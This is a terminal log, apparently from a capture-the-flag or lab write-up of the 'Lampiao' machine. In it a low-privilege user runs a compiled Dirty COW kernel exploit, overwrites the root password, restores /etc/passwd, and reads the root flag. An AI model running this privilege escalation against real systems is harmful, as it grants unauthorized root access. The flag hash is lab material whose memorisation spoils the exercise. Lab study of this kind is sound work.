 su: Authentication failure
tiago@lampiao:/tmp$ id
uid=1000(tiago) gid=1000(tiago) groups=1000(tiago)
tiago@lampiao:/tmp$ ls
40877.cpp  dirtycow
tiago@lampiao:/tmp$ su root
Password:
su: Authentication failure
tiago@lampiao:/tmp$
tiago@lampiao:/tmp$ cd /root
-bash: cd: /root: Permission denied
tiago@lampiao:/tmp$ ./dirtycow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# whoami
root
root@lampiao:~# cd /root
root@lampiao:~# ls
flag.txt
root@lampiao:~# cat flag.txt
9740616875908d91ddcdaa8aea3af366
root@lampiao:~# cd /tmp